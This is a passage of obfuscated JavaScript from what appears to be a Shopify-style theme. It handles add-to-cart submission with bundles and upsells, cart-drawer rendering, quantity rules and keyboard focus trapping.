_0x1af027=a0_0x3c69f9;super(),this['form']=this[_0x1af027(0x141)](_0x1af027(0x17c)),this[_0x1af027(0x17c)][_0x1af027(0x2de)](_0x1af027(0x103),this[_0x1af027(0x2ff)][_0x1af027(0x382)](this)),this['formIdInput']=this[_0x1af027(0x17c)][_0x1af027(0x141)](_0x1af027(0x3a0)),this[_0x1af027(0x124)][_0x1af027(0x45b)]=![],this['isMain']=this[_0x1af027(0x140)][_0x1af027(0x1d2)](_0x1af027(0x34d)),this[_0x1af027(0x428)]=this['isMain']?document['querySelectorAll'](_0x1af027(0x1a6)):[],this['skipCart']=this[_0x1af027(0x124)]['dataset']['skipCart']===_0x1af027(0x282),this['cart']=document[_0x1af027(0x141)](_0x1af027(0x2b3))||document[_0x1af027(0x141)](_0x1af027(0x470)),this[_0x1af027(0xec)]=this[_0x1af027(0x345)][_0x1af027(0xec)]===_0x1af027(0x282),this[_0x1af027(0x2dc)]=this[_0x1af027(0x141)](_0x1af027(0x262));if(document['querySelector'](_0x1af027(0x2b3))){if(this['submitButton'])this[_0x1af027(0x2dc)][_0x1af027(0x182)](_0x1af027(0x25b),_0x1af027(0x353));this[_0x1af027(0x1be)]=!![];}if(this[_0x1af027(0x2dc)])this[_0x1af027(0x1f2)]=this[_0x1af027(0x2dc)][_0x1af027(0x141)]('.loading-overlay__spinner');this['displayedSubmitButton']=document[_0x1af027(0x1e4)]('DisplayedSubmitBtn-'+this[_0x1af027(0x345)]['section']),this[_0x1af027(0x3e7)]=document[_0x1af027(0x1e4)]('bundle-deals-'+this['dataset'][_0x1af027(0x1f1)]),this[_0x1af027(0x126)]=document[_0x1af027(0x1e4)](_0x1af027(0x426)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x19d)]=document[_0x1af027(0x1e4)](_0x1af027(0x11b)+this['dataset'][_0x1af027(0x1f1)]);if(this[_0x1af027(0x19d)])this[_0x1af027(0x151)]=this[_0x1af027(0x19d)][_0x1af027(0xc0)](_0x1af027(0x377));this['quantityPicker']=document[_0x1af027(0x1e4)](_0x1af027(0x2a0)+this[_0x1af027(0x345)]['section']),this['customFields']=document['querySelectorAll'](_0x1af027(0x119)+this['dataset'][_0x1af027(0x1f1)]+_0x1af027(0x3b6)),this[_0x1af027(0x236)]=document['getElementById'](_0x1af027(0x212)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x3f5)]=document[_0x1af027(0xc0)](_0x1af027(0x22c)+this[_0x1af027(0x345)]['section']),this['variantInputs']=this['form'][_0x1af027(0x141)](_0x1af027(0x2ee));}[a0_0x3c69f9(0x2ff)](_0x14d8ce){const _0x1fb2a2=a0_0x3c69f9;let _0x392feb=null,_0x40def4=![];_0x14d8ce&&(_0x14d8ce[_0x1fb2a2(0x390)](),_0x14d8ce['currentTarget'][_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x1e7))&&(_0x392feb=_0x14d8ce[_0x1fb2a2(0x432)],_0x392feb[_0x1fb2a2(0x140)]['add']('loading')),_0x14d8ce[_0x1fb2a2(0x432)][_0x1fb2a2(0x345)][_0x1fb2a2(0x42d)]===_0x1fb2a2(0x282)&&(_0x40def4=!![]));if(this['submitButton'][_0x1fb2a2(0x1e5)](_0x1fb2a2(0xef))===_0x1fb2a2(0x282))return;this[_0x1fb2a2(0x443)](),this['submitButton'][_0x1fb2a2(0x182)](_0x1fb2a2(0xef),!![]);if(!_0x392feb){this[_0x1fb2a2(0x2dc)][_0x1fb2a2(0x140)][_0x1fb2a2(0x23d)](_0x1fb2a2(0x43d));if(this[_0x1fb2a2(0x1f2)])this[_0x1fb2a2(0x1f2)][_0x1fb2a2(0x140)][_0x1fb2a2(0x121)](_0x1fb2a2(0x253));}this['additionalAtcButtons'][_0x1fb2a2(0x308)](_0x429557=>{const _0x55d522=_0x1fb2a2;_0x429557[_0x55d522(0x182)](_0x55d522(0x45b),'');});this['displayedSubmitButton']&&(this[_0x1fb2a2(0x46d)]['setAttribute']('disabled',''),this[_0x1fb2a2(0x46d)][_0x1fb2a2(0x140)]['add'](_0x1fb2a2(0x43d)));let _0x10d15a=![],_0x7414e1=![];if(this['variantInputs']&&!this['ref']){this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]='';let _0x3cb294='';const _0x3afb5a=[],_0x457f95=new Set(),_0x58c66f=_0x1347e2=>{const _0x1d1c63=_0x1fb2a2,_0x30accd=_0x1347e2==null?'':String(_0x1347e2)[_0x1d1c63(0x2b5)]();return _0x30accd===''?null:_0x30accd;},_0x4ad2b4=(_0x2dbd68,_0x4c39fa=0x1,_0x370de9=null)=>{const _0x50b457=_0x1fb2a2;if(!_0x2dbd68)return;const _0x3f4a1e=String(_0x2dbd68),_0x3bae17=Number(_0x4c39fa)||0x1,_0xd630c1=_0x58c66f(_0x370de9),_0x5890ac=_0x3afb5a[_0x50b457(0xe4)](_0x451d71=>{const _0x5476b0=_0x58c66f(_0x451d71['selling_plan']);return _0x451d71['id']===_0x3f4a1e&&_0x5476b0===_0xd630c1;});if(_0x5890ac===-0x1){const _0x1aa63c={'id':_0x3f4a1e,'quantity':_0x3bae17};if(_0xd630c1)_0x1aa63c[_0x50b457(0xda)]=_0xd630c1;_0x3afb5a[_0x50b457(0x417)](_0x1aa63c);}else _0x3afb5a[_0x5890ac][_0x50b457(0x360)]+=_0x3bae17;},_0x4ecded=_0x208252=>{const _0x5e6eae=_0x1fb2a2;if(_0x208252)_0x457f95[_0x5e6eae(0x23d)](String(_0x208252));};this[_0x1fb2a2(0x1be)]&&!this[_0x1fb2a2(0xec)]&&!this[_0x1fb2a2(0x13d)]&&this[_0x1fb2a2(0x217)][_0x1fb2a2(0xc0)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')[_0x1fb2a2(0x308)](_0x17ac6d=>{const _0x31cf7f=_0x1fb2a2;if(_0x17ac6d['dataset'][_0x31cf7f(0x258)]===_0x31cf7f(0x282)&&!this[_0x31cf7f(0x217)]['querySelector']('.cart-item--product-'+_0x17ac6d[_0x31cf7f(0x345)]['handle'])){const _0xb7afbf=_0x17ac6d['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x4ad2b4(_0x17ac6d[_0x31cf7f(0x345)]['id'],0x1,_0xb7afbf);}});if(this[_0x1fb2a2(0x3e7)])this[_0x1fb2a2(0x345)][_0x1fb2a2(0x224)]===_0x1fb2a2(0x282)&&document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x1b7))[_0x1fb2a2(0x308)](_0x10f7fe=>{const _0x27da19=_0x1fb2a2,_0xd918ed=_0x10f7fe[_0x27da19(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x27da19(0x31a)]||null;if(_0x10f7fe[_0x27da19(0x345)][_0x27da19(0x258)]===_0x27da19(0x282))_0x4ad2b4(_0x10f7fe[_0x27da19(0x345)]['id'],0x1,_0xd918ed);}),(this[_0x1fb2a2(0x3e7)][_0x1fb2a2(0x264)]||[])[_0x1fb2a2(0x308)](_0x3c1da3=>{const _0x3dec4d=_0x1fb2a2;if(!_0x3c1da3)return;_0x4ad2b4(_0x3c1da3['id'],Number(_0x3c1da3[_0x3dec4d(0x360)])||0x1);});else{this[_0x1fb2a2(0x236)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)])&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x442)]>0x0&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x308)](_0x78578f=>_0x4ad2b4(_0x78578f,0x1));this[_0x1fb2a2(0x3d1)]=document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x130)+this[_0x1fb2a2(0x345)][_0x1fb2a2(0x1f1)]);for(let _0x48bc83=this[_0x1fb2a2(0x3d1)][_0x1fb2a2(0x442)]-0x1;_0x48bc83>=0x0;_0x48bc83--){const _0x113928=this['upsells'][_0x48bc83];if(_0x113928&&_0x113928[_0x1fb2a2(0x345)]['selected']==='true'){const _0x167697=_0x113928[_0x1fb2a2(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x1fb2a2(0x31a)]||null;_0x4ad2b4(_0x113928[_0x1fb2a2(0x345)]['id'],0x1,_0x167697);}}this[_0x1fb2a2(0x151)]&&this[_0x1fb2a2(0x151)][_0x1fb2a2(0x308)](_0x1d5c86=>{const _0x2dcf84=_0x1fb2a2;(_0x1d5c86[_0x2dcf84(0x363)]||[])[_0x2dcf84(0x308)](_0x413af5=>{const _0x277be8=String(_0x413af5);!_0x3afb5a['some'](_0x31edcc=>String(_0x31edcc['id'])===_0x277be8)&&_0x4ad2b4(_0x277be8,0x1);});});if(this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]===0x0){if(this[_0x1fb2a2(0x19d)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x264)])&&this[_0x1fb2a2(0x19d)]['formVariants']['length']>0x0)this[_0x1fb2a2(0x19d)]['formVariants'][_0x1fb2a2(0x308)](_0x237c43=>{_0x4ad2b4(_0x237c43,0x1),_0x4ecded(_0x237c43);}),_0x7414e1=!![];else{let _0x466600=0x1;if(this['quantityBreaks'])_0x466600=Number(this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x20d)])||0x1;else{if(this['quantityPicker'])_0x466600=Number(this[_0x1fb2a2(0x14c)][_0x1fb2a2(0x141)](_0x1fb2a2(0x3a4))?.[_0x1fb2a2(0x31a)])||0x1;else this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))&&(_0x466600=Number(this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))[_0x1fb2a2(0x31a)])||0x1);}const _0xdd94f=this[_0x1fb2a2(0x124)][_0x1fb2a2(0x31a)];_0x4ad2b4(_0xdd94f,_0x466600),_0x4ecded(_0xdd94f);}}for(let _0x4323a3=this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]-0x1;_0x4323a3>=0x0;_0x4323a3--){const _0x571688=this['mainBundleItems'][_0x4323a3];_0x4ad2b4(_0x571688[_0x1fb2a2(0x345)]['id'],0x1),_0x4ecded(_0x571688['dataset']['id']);}}if(_0x3afb5a[_0x1fb2a2(0x442)]>0x1||_0x7414e1||this[_0x1fb2a2(0x3e7)]||this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]>0x0){const _0x54d303=[];this[_0x1fb2a2(0x400)]?.[_0x1fb2a2(0x308)](_0x233360=>{const _0x5164e8=_0x1fb2a2;_0x233360?.[_0x5164e8(0x345)]?.[_0x5164e8(0x45b)]!==_0x5164e8(0x282)&&_0x54d303['push']({'fieldName':_0x233360[_0x5164e8(0x307)],'value':_0x233360[_0x5164e8(0x490)]});});let _0x565e60=null;this[_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x34d))&&(_0x565e60=this[_0x1fb2a2(0x141)](_0x1fb2a2(0x108))||this[_0x1fb2a2(0x141)](_0x1fb2a2(0x116))||document['querySelector'](_0x1fb2a2(0x274)));const _0x7ecfd4=this['querySelector'](_0x1fb2a2(0x135)),_0x4c0b3a=_0x1fb2a2(0x17b)+_0x1fb2a2(0x17d)+_0x1fb2a2(0x21c),_0x9f3479=this[_0x1fb2a2(0x140)]['contains']('main-product-form')?this['productInfo']?this[_0x1fb2a2(0x126)][_0x1fb2a2(0xc0)](_0x4c0b3a):document[_0x1fb2a2(0xc0)](_0x4c0b3a):[];_0x3afb5a[_0x1fb2a2(0x308)](_0x262907=>{const _0x24530f=_0x1fb2a2;if(_0x457f95[_0x24530f(0x1d3)](_0x262907['id'])){const _0x37d29d=[];_0x54d303[_0x24530f(0x308)](_0x58e6c9=>{const _0x1fb412=_0x24530f;_0x37d29d[_0x1fb412(0x417)]({'fieldName':_0x58e6c9[_0x1fb412(0x307)],'value':_0x58e6c9[_0x1fb412(0x31a)]});});_0x7ecfd4&&_0x7ecfd4['querySelectorAll']('select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]')[_0x24530f(0x308)](_0x220a37=>{const _0x2686e1=_0x24530f,_0x1a8084=_0x220a37['name'][_0x2686e1(0x35b)](/properties\[(.*?)\]/);if(_0x1a8084)_0x37d29d[_0x2686e1(0x417)]({'fieldName':_0x1a8084[0x1],'value':_0x220a37[_0x2686e1(0x31a)]});});this[_0x24530f(0x140)][_0x24530f(0x1d2)](_0x24530f(0x34d))&&_0x9f3479[_0x24530f(0x308)](_0x226a2d=>{const _0x94b977=_0x24530f,_0x1f1fc3=_0x226a2d[_0x94b977(0xca)][_0x94b977(0x35b)](/properties\[(.*?)\]/);if(_0x1f1fc3)_0x37d29d['push']({'fieldName':_0x1f1fc3[0x1],'value':_0x226a2d[_0x94b977(0x31a)]});});if(_0x37d29d['length'])_0x262907[_0x24530f(0x2ba)]=_0x37d29d;_0x565e60&&typeof _0x565e60['value']===_0x24530f(0x47a)&&_0x565e60[_0x24530f(0x31a)][_0x24530f(0x442)]>0x0&&(_0x262907['selling_plan']=_0x565e60[_0x24530f(0x31a)]);}});const _0x221859=document[_0x1fb2a2(0x1cf)]();_0x3afb5a['forEach']((_0x2ef06e,_0x5d5ab1)=>{const _0xa017ca=_0x1fb2a2;_0x3cb294+=_0xa017ca(0x462)+_0x5d5ab1+_0xa017ca(0x1e2)+_0x2ef06e[_0xa017ca(0x360)]+'\x22>'+(_0xa017ca(0x462)+_0x5d5ab1+'][id]\x22\x20value=\x22'+_0x2ef06e['id']+'\x22>'),_0x2ef06e[_0xa017ca(0xda)]&&(_0x3cb294+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5d5ab1+_0xa017ca(0x34b)+_0x2ef06e[_0xa017ca(0xda)]+'\x22>'),Array['isArray'](_0x2ef06e['properties'])&&_0x2ef06e[_0xa017ca(0x2ba)]['length']&&_0x2ef06e['properties']['forEach'](_0x162043=>{const _0x477ffa=_0xa017ca,_0x3a8ddc=document[_0x477ffa(0x38f)](_0x477ffa(0x3cf));_0x3a8ddc['type']=_0x477ffa(0x253),_0x3a8ddc['name']=_0x477ffa(0x484)+_0x5d5ab1+_0x477ffa(0x354)+_0x162043[_0x477ffa(0x307)]+']',_0x3a8ddc[_0x477ffa(0x31a)]=serializePropValue(_0x162043[_0x477ffa(0x31a)]),_0x221859[_0x477ffa(0x3c4)](_0x3a8ddc);});}),this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]=_0x3cb294,this[_0x1fb2a2(0x348)][_0x1fb2a2(0x3c4)](_0x221859),_0x10d15a=!![];}}var _0x8615e1=fetchConfig(_0x1fb2a2(0x3f0));_0x8615e1[_0x1fb2a2(0x22b)][_0x1fb2a2(0x2f8)]=_0x1fb2a2(0x1a5),delete _0x8615e1[_0x1fb2a2(0x22b)]['Content-Type'];var _0x41d979=new FormData(this[_0x1fb2a2(0x17c)]);if(this[_0x1fb2a2(0x294)])_0x10d15a=!![];this[_0x1fb2a2(0x217)]&&(_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0x3ad),this[_0x1fb2a2(0x217)][_0x1fb2a2(0x20b)]()[_0x1fb2a2(0x3fa)](_0x20c7cf=>_0x20c7cf['id'])),_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0xb6),window[_0x1fb2a2(0x1f3)][_0x1fb2a2(0x416)]),this[_0x1fb2a2(0x217)]['setActiveElement'](document[_0x1fb2a2(0x19e)]));if(_0x10d15a){const _0x2c8c33=this[_0x1fb2a2(0x345)]['options']?this['dataset'][_0x1fb2a2(0x40e)]['split'](','):[],_0x3b97c1=['id','quantity',..._0x2c8c33];for(let _0x190a7c=0x0;_0x190a7c<_0x3b97c1[_0x1fb2a2(0x442)];_0x190a7c++){_0x41d979[_0x1fb2a2(0x2fd)](_0x3b97c1[_0x190a7c]);}}_0x8615e1[_0x1fb2a2(0x46b)]=_0x41d979,fetch(''+routes[_0x1fb2a2(0x386)],_0x8615e1)[_0x1fb2a2(0x220)](_0x27eb29=>_0x27eb29['json']())['then'](async _0x359357=>{const _0x1c0a41=_0x1fb2a2;if(_0x359357[_0x1c0a41(0x147)]){this[_0x1c0a41(0x443)](_0x359357[_0x1c0a41(0x21a)]);const _0xa3f05a=this[_0x1c0a41(0x2dc)]['querySelector'](_0x1c0a41(0x458));if(!_0xa3f05a)return;this[_0x1c0a41(0x2dc)][_0x1c0a41(0x182)](_0x1c0a41(0xef),!![]),this['submitButton'][_0x1c0a41(0x141)]('span')[_0x1c0a41(0x140)][_0x1c0a41(0x23d)](_0x1c0a41(0x253)),_0xa3f05a[_0x1c0a41(0x140)][_0x1c0a41(0x121)](_0x1c0a41(0x253)),this['error']=!![];return;}if(!_0x359357[_0x1c0a41(0x3ad)]&&this[_0x1c0a41(0x217)])try{const _0x1df936=await fetch(routes['cart_url']+_0x1c0a41(0x44d)+this[_0x1c0a41(0x217)][_0x1c0a41(0x20b)]()[_0x1c0a41(0x3fa)](_0x27ca07=>_0x27ca07['id'])[_0x1c0a41(0x3c8)](',')),_0x2539a4=await _0x1df936[_0x1c0a41(0x2c1)]();_0x359357[_0x1c0a41(0x3ad)]=_0x2539a4;}catch(_0xb5520c){console['error'](_0x1c0a41(0x3aa),_0xb5520c),this[_0x1c0a41(0x443)](window[_0x1c0a41(0x146)][_0x1c0a41(0x278)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x40def4){window[_0x1c0a41(0x1f3)]=_0x1c0a41(0x152);return;}else{if(!this['cart']){window[_0x1c0a41(0x1f3)]=window[_0x1c0a41(0x1f4)][_0x1c0a41(0x16a)];return;}}if(!this[_0x1c0a41(0x278)])publish(PUB_SUB_EVENTS[_0x1c0a41(0x2be)],{'source':'product-form','productVariantId':this[_0x1c0a41(0x124)]['id'],'cartData':_0x359357});this[_0x1c0a41(0x278)]=![];const _0x188fbb=this[_0x1c0a41(0x357)]('quick-add-modal');_0x188fbb?(document[_0x1c0a41(0x46b)][_0x1c0a41(0x2de)]('modalClosed',()=>{setTimeout(()=>{const _0x769700=a0_0x26b4;this[_0x769700(0x217)][_0x769700(0x33f)](_0x359357,this['isCartUpsell']);});},{'once':!![]}),_0x188fbb[_0x1c0a41(0x1a0)](!![])):this[_0x1c0a41(0x217)]['renderContents'](_0x359357,this[_0x1c0a41(0xec)]);})[_0x1fb2a2(0x156)](_0x1a2edc=>{const _0x2099c3=_0x1fb2a2;console[_0x2099c3(0x278)](_0x1a2edc);})[_0x1fb2a2(0x33c)](()=>{const _0x4f3349=_0x1fb2a2;if(_0x392feb)_0x392feb[_0x4f3349(0x140)]['remove']('loading');else{this[_0x4f3349(0x2dc)][_0x4f3349(0x140)][_0x4f3349(0x121)](_0x4f3349(0x43d));if(this[_0x4f3349(0x1f2)])this[_0x4f3349(0x1f2)][_0x4f3349(0x140)][_0x4f3349(0x23d)](_0x4f3349(0x253));}this[_0x4f3349(0x428)][_0x4f3349(0x308)](_0x320f51=>{const _0x24019f=_0x4f3349;_0x320f51[_0x24019f(0x2c8)]('disabled');});this[_0x4f3349(0x46d)]&&(this[_0x4f3349(0x46d)][_0x4f3349(0x2c8)](_0x4f3349(0x45b)),this[_0x4f3349(0x46d)]['classList']['remove'](_0x4f3349(0x43d)));if(this[_0x4f3349(0x217)]&&this['cart']['classList'][_0x4f3349(0x1d2)](_0x4f3349(0x483)))this[_0x4f3349(0x217)][_0x4f3349(0x140)]['remove'](_0x4f3349(0x483));if(!this[_0x4f3349(0x278)])this[_0x4f3349(0x2dc)][_0x4f3349(0x2c8)](_0x4f3349(0xef));});}['handleErrorMessage'](_0x101a30=![]){const _0x2259d1=a0_0x3c69f9;this[_0x2259d1(0x41a)]=this[_0x2259d1(0x41a)]||this['querySelector'](_0x2259d1(0xea));if(!this['errorMessageWrapper'])return;this[_0x2259d1(0x41d)]=this[_0x2259d1(0x41d)]||this[_0x2259d1(0x41a)][_0x2259d1(0x141)](_0x2259d1(0x2c7)),this[_0x2259d1(0x41a)][_0x2259d1(0x117)](_0x2259d1(0x253),!_0x101a30),_0x101a30&&(this[_0x2259d1(0x41d)][_0x2259d1(0x210)]=_0x101a30);}});function serializePropValue(_0x1b9b5f){const _0x4cb2e2=a0_0x3c69f9;if(_0x1b9b5f==null)return'';if(typeof _0x1b9b5f===_0x4cb2e2(0x26b))try{return JSON[_0x4cb2e2(0x2cb)](_0x1b9b5f);}catch{return String(_0x1b9b5f);}return String(_0x1b9b5f);}!customElements[a0_0x3c69f9(0x3d8)](a0_0x3c69f9(0x22e))&&customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x22e),class ProductInfo extends HTMLElement{constructor(){const _0x64ca74=a0_0x3c69f9;super(),this[_0x64ca74(0x12a)]=document[_0x64ca74(0x141)]('['+defMed+']'),this[_0x64ca74(0x3cf)]=this[_0x64ca74(0x141)](_0x64ca74(0x3a4)),this[_0x64ca74(0x3f8)]=this[_0x64ca74(0x141)](_0x64ca74(0x2d6)),this[_0x64ca74(0x1f9)]=this[_0x64ca74(0x141)](_0x64ca74(0x280)),this[_0x64ca74(0x2dc)]=this[_0x64ca74(0x141)](_0x64ca74(0x262)),this[_0x64ca74(0x17c)]=this[_0x64ca74(0x141)](_0x64ca74(0x1d9)+this[_0x64ca74(0x345)]['section']),this[_0x64ca74(0x3f6)]=this[_0x64ca74(0x345)][_0x64ca74(0x19f)]!==null;}[a0_0x3c69f9(0x380)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x1ef70e=a0_0x3c69f9;if(!this[_0x1ef70e(0x17c)])return;if(!this[_0x1ef70e(0x12a)]||!this[_0x1ef70e(0x12a)][_0x1ef70e(0xed)]||!this[_0x1ef70e(0x12a)]['src'][_0x1ef70e(0x315)](_0x1ef70e(0x349)))this[_0x1ef70e(0x17c)][_0x1ef70e(0x294)]=!![];if(!this[_0x1ef70e(0x3cf)])return;this[_0x1ef70e(0x24a)]=this[_0x1ef70e(0x141)](_0x1ef70e(0x37b));if(!this[_0x1ef70e(0x24a)])return;this['setQuantityBoundries'](),!this[_0x1ef70e(0x345)][_0x1ef70e(0x24e)]&&(this[_0x1ef70e(0x380)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x2be)],this[_0x1ef70e(0xee)][_0x1ef70e(0x382)](this))),this[_0x1ef70e(0x15e)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x232)],_0x36ccbd=>{const _0x2bc0a3=_0x1ef70e,_0x153a71=this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]?this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]:this[_0x2bc0a3(0x345)]['section'];if(_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)]!==_0x153a71)return;this[_0x2bc0a3(0x424)](_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)],_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x46a)]),this['setQuantityBoundries']();});}[a0_0x3c69f9(0x2e3)](){const _0x82c11a=a0_0x3c69f9;this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this[_0x82c11a(0x15e)]&&this['variantChangeUnsubscriber']();}[a0_0x3c69f9(0x240)](){const _0x2f7be9=a0_0x3c69f9,_0x57708a={'cartQuantity':this[_0x2f7be9(0x3cf)]['dataset']['cartQuantity']?parseInt(this[_0x2f7be9(0x3cf)]['dataset'][_0x2f7be9(0x39f)]):0x0,'min':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0x3fb)]?parseInt(this['input']['dataset'][_0x2f7be9(0x3fb)]):0x1,'max':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]):null,'step':this['input'][_0x2f7be9(0x166)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x166)]):0x1};let _0xb08c70=_0x57708a[_0x2f7be9(0x3fb)];const _0x5ec3ca=_0x57708a['max']===null?_0x57708a[_0x2f7be9(0xf7)]:_0x57708a[_0x2f7be9(0xf7)]-_0x57708a[_0x2f7be9(0x39f)];if(_0x5ec3ca!==null)_0xb08c70=Math['min'](_0xb08c70,_0x5ec3ca);if(_0x57708a[_0x2f7be9(0x39f)]>=_0x57708a['min'])_0xb08c70=Math[_0x2f7be9(0x3fb)](_0xb08c70,_0x57708a[_0x2f7be9(0x166)]);this[_0x2f7be9(0x3cf)][_0x2f7be9(0x3fb)]=_0xb08c70,this[_0x2f7be9(0x3cf)][_0x2f7be9(0xf7)]=_0x5ec3ca,this[_0x2f7be9(0x3cf)]['value']=_0xb08c70,publish(PUB_SUB_EVENTS[_0x2f7be9(0x1d5)],undefined);}['initShareLinks'](){const _0x490d34=a0_0x3c69f9,_0x3e6333=this[_0x490d34(0x141)](_0x490d34(0x19c));if(!_0x3e6333)this[_0x490d34(0x476)]=!![];}['fetchQuantityRules'](){const _0x304bfe=a0_0x3c69f9;if(!this['currentVariant']||!this['currentVariant']['value'])return;this[_0x304bfe(0x141)](_0x304bfe(0x321))['classList']['remove'](_0x304bfe(0x253)),fetch(this[_0x304bfe(0x345)][_0x304bfe(0x19f)]+_0x304bfe(0x475)+this['currentVariant']['value']+_0x304bfe(0x2ac)+this[_0x304bfe(0x345)][_0x304bfe(0x1f1)])['then'](_0x5e8f06=>{const _0x43f8d4=_0x304bfe;return _0x5e8f06[_0x43f8d4(0x29e)]();})[_0x304bfe(0x220)](_0x46a8eb=>{const _0x417846=_0x304bfe,_0x45475f=new DOMParser()[_0x417846(0xcf)](_0x46a8eb,_0x417846(0x3eb));this[_0x417846(0x424)](this[_0x417846(0x345)]['section'],_0x45475f),this[_0x417846(0x240)]();})[_0x304bfe(0x156)](_0x218b82=>{console['error'](_0x218b82);})[_0x304bfe(0x33c)](()=>{const _0x1950fe=_0x304bfe;this[_0x1950fe(0x141)](_0x1950fe(0x321))['classList'][_0x1950fe(0x23d)](_0x1950fe(0x253));});}[a0_0x3c69f9(0x424)](_0x4b705f,_0x2b3d17){const _0x71c6b7=a0_0x3c69f9,_0x2b23e4=_0x2b3d17[_0x71c6b7(0x1e4)](_0x71c6b7(0x2a0)+_0x4b705f);if(_0x2b23e4&&this['quantityForm']){const _0x3d22f4=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0xe5c3ff of _0x3d22f4){const _0x3030df=this[_0x71c6b7(0x24a)][_0x71c6b7(0x141)](_0xe5c3ff),_0xc0a3df=_0x2b23e4[_0x71c6b7(0x141)](_0xe5c3ff);if(!_0x3030df||!_0xc0a3df)continue;if(_0xe5c3ff===_0x71c6b7(0x3a4)){const _0x2f3df8=[_0x71c6b7(0x284),_0x71c6b7(0x2bf),'data-max','step'];for(let _0x5ae171 of _0x2f3df8){const _0x1c4458=_0xc0a3df[_0x71c6b7(0x1e5)](_0x5ae171);if(_0x1c4458!==null)_0x3030df[_0x71c6b7(0x182)](_0x5ae171,_0x1c4458);}}else _0x3030df[_0x71c6b7(0x15a)]=_0xc0a3df[_0x71c6b7(0x15a)];}}}});;function getFocusableElements(_0x4927b3){const _0x221009=a0_0x3c69f9;return Array['from'](_0x4927b3['querySelectorAll'](_0x221009(0xe6)));}document['querySelectorAll'](a0_0x3c69f9(0x326))[a0_0x3c69f9(0x308)](_0x47b1b2=>{const _0x39fcd2=a0_0x3c69f9;_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x2bc),'button'),_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x1af),_0x47b1b2[_0x39fcd2(0x3b2)]['hasAttribute'](_0x39fcd2(0xff)));_0x47b1b2[_0x39fcd2(0x461)]?.[_0x39fcd2(0x1e5)]('id')&&_0x47b1b2['setAttribute'](_0x39fcd2(0x268),_0x47b1b2['nextElementSibling']['id']);_0x47b1b2[_0x39fcd2(0x2de)]('click',_0x133979=>{const _0x5a8aae=_0x39fcd2;_0x133979[_0x5a8aae(0x432)][_0x5a8aae(0x182)](_0x5a8aae(0x1af),!_0x133979['currentTarget']['closest']('details')[_0x5a8aae(0x403)](_0x5a8aae(0xff)));});if(_0x47b1b2[_0x39fcd2(0x357)](_0x39fcd2(0x3ff)))return;_0x47b1b2[_0x39fcd2(0x24b)][_0x39fcd2(0x2de)](_0x39fcd2(0x13e),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a0e54,_0x11b18e=_0x1a0e54){const _0x37a5b5=a0_0x3c69f9;var _0x1ce1b0=getFocusableElements(_0x1a0e54),_0x57c623=_0x1ce1b0[0x0],_0x2f3cc4=_0x1ce1b0[_0x1ce1b0[_0x37a5b5(0x442)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x44864d=>{const _0x5afe3d=_0x37a5b5;if(_0x44864d['target']!==_0x1a0e54&&_0x44864d[_0x5afe3d(0x209)]!==_0x2f3cc4&&_0x44864d[_0x5afe3d(0x209)]!==_0x57c623)return;document[_0x5afe3d(0x2de)](_0x5afe3d(0x16c),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x37a5b5(0x1b2)]=function(){const _0x35a5e0=_0x37a5b5;document[_0x35a5e0(0x42f)]('keydown',trapFocusHandlers[_0x35a5e0(0x16c)]);},trapFocusHandlers['keydown']=function(_0x402076){const 